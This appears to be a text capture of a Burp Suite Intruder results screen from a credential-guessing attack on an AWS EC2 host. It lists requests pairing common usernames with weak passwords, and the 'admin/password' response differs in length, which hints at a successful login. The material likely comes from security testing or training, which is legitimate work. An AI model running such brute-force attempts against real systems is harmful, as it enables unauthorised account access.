 3. Intruder attack of ec2-52-72-88-63.compute-1.amazonaws.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 4532
1 root password 200 4532
2 admin password 200 4575
3 test password 200 4532
4 guest password 200 4532
5 info password 200 4532
6 adm password 200 4532
7 mysql password 200 4532
8 user password 200 4532
9 administrator password 200 4532
10 oracle password 200 4532
11 ftp password 200 4532
12 pi password 200 4532
13 puppet password 200 4532
14 ansible password 200 4532
15 ec2-user password 200 4532
16 vagrant password 200 4532
17 azureuser password 200 4532
18 root 123456 200 4532
19 admin 123456 200 4532